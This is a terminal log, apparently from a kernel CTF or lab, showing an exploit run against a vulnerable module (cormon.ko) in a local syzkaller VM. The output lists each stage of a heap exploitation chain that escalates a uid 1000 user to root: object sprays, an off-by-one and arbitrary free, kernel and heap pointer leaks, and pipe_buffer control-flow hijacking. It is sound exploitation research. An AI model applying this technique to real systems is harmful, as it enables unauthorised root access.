 john@ubuntu: ~/Desktop/tmp/test/test
john@ubuntu:~/Desktop/tmp/test/test$ ssh -p 10021 hi@localhost
hi@localhost's password:
Linux syzkaller 5.10.127 #2 SMP Tue Nov 8 21:11:10 PST 2022 x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Nov 10 13:18:13 2022 from 10.0.2.10
$ ls
cormon.ko  exploit  exploit.c  lol.txt
$ uname -a
Linux syzkaller 5.10.127 #2 SMP Tue Nov 8 21:11:10 PST 2022 x86_64 GNU/Linux
$ id
uid=1000(hi) gid=1000(hi) groups=1000(hi)
$ ./exploit
[+]status has been saved.
[1-1] spray 2048 `seq_operations` in kmalloc-32...
[1-2] spray 72 `user_key_payload` in kmalloc-32...
[1-3] spray 14 `poll_list` (kmalloc-4096 + kmalloc-32)...
[1-4] spray another (199-72) `user_key_payload` in kmalloc-32...
196
[X] add_key(): Disk quota exceeded
197
[X] add_key(): Disk quota exceeded
198
[X] add_key(): Disk quota exceeded
[1-5] trigger off-by-one in kmalloc-4096 to overwrite poll_list->next...
[1-6] Triggering arbitrary free...
[1-7] spray 128 `seq_operations->single_next` to overwrite `user_key_payload->datalen`...
[1-8] Leaking kernel pointer...
[+] Corrupted key found: keys[10]!
[+] Leaked proc_single_show address: 0xffffffff81327e80
[+] Kernel base address: 0xffffffff81000000
[2-1] Freeing user keys...
[2-2] Spraying tty_file_private / tty_struct structures...
[2-3] Leaking heap pointer...
[+] Leaked kmalloc-1024 object: 0xffff8880073e4c00
[3-1] Freeing 128 `seq_operations`...
[3-2] spray 192 `poll_list` in kmalloc-32...
[3-3] free 1 `user_key_payload` to free the overlapped chunk (`seq_operations` & `user_key_payload`)...
[3-4] spray 199 `user_key_payload` in kmalloc-32 to forge `poll_list->next`= target_object - 0x18...
196
[X] add_key(): Disk quota exceeded
197
[X] add_key(): Disk quota exceeded
198
[X] add_key(): Disk quota exceeded
[3-5] Freeing tty_struct structures...
[3-6] spray 1024 `pipe_buffer` in kmalloc-1024...
[3-7] trigger arb free by free 192 `poll_list->next` -> actually free `pipe_buffer`...
[3-8-1] Freeing user keys...
[3-8-2] Spraying ROP chain (spray 31 `user_key_payload` in kmalloc-1024)...
[3-9] trigger `pipe_buffer->ops->release()` to hijack control-flow...
[+] We are Ro0ot!
root@syzkaller:/# id
uid=0(root) gid=0(root) groups=0(root)
root@syzkaller:/#